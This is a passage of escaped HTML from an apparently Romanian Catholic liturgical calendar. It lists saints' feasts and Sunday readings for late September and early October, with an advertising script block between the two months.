black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Robert Bellarmin, ep. înv. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Iosif din Copertino, pr.,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E19\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ianuariu, ep. m. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E20\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Martiri din Coreea **,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E21\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESS. MATEI, ap. şi ev.; Iona, profet,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E22\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 25-a de peste an\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003EUP\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #dd0000;\"\u003ESs. Mauriţiu, ofiţer, şi îns. m.; Silvan, pustnic\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EAm 8,4-7; Ps 112; 1Tim 2,1-8; Lc 16,1-13 (Lc 16,10-13)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Pius din Pietrelcina, pr. **; Zaharia şi Elisabeta\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E24\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Gerard, ep. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E25\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Cleofa, ucenicul lui Isus; Sergiu, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Cosma şi Damian, m. *; Ghedeon\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E27\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Vincenţiu de Paul, pr. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E28\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Venceslau, m. *; Laurenţiu Ruiz şi îns., m. *; Fer. Amalia, m. LN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E29\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 26-a de peste an\u003Cbr \/\u003E\nSs. Mihail, Gabriel şi Rafael, arhangheli\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EDan 7,9-10.13-14 (Ap 12,7-12a); Ps 137; In 1,47-51\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E30\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ieronim, pr. înv. **; Grigore Luminătorul, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EOCTOMBRIE – BRUMĂREL\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E31 de zile, ziua are 11 ore, noaptea are 13 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"25\"\u003E1\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"30\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Tereza a Pruncului Isus, fc. înv. **; Roman Melodul, diacon\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Îngeri Păzitori **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E3\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Dionisie Areopagitul; Candida, m.; Ff. Constantin Ignaţiu Bogdánffy, ep. m.; Crescenţiu, pr. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Francisc din Assisi **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; 